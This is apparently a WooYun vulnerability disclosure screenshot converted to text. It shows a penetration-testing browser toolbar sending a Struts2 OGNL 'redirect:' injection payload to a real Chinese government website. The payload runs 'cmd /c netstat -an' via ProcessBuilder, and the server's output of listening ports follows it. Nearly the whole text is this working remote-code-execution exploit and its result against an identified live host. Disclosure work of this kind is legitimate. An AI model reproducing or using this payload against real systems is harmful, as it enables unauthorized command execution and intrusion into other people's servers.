 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www.fjlss.gov.cn/action/article/article_show.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
redirect:${
%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{\u0027cmd\u0027,\u0027/c\u0027,\u0027netstat\u0027,\u0027-an\u0027})).start(),
%23b%3d%23a.getInputStream(),%23c%3dnew java.io.InputStreamReader(%23b),%23d%3dnew java.io.BufferedReader(%23c),
%23e%3dnew char[2048],%23d.read(%23e),%23tt%3d%23context.get(\u0027com.opensymphony.xwork2.dispatcher.HttpServletResponse
\u0027),%23tt.getWriter().println(%23e),%23tt.getWriter().flush(),%23tt.getWriter().close()}
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1027 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1028 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1031 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1521 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1830 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2100 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3468 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3774 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5001 0.0.0.0:0 LISTENING
www.wooyun.org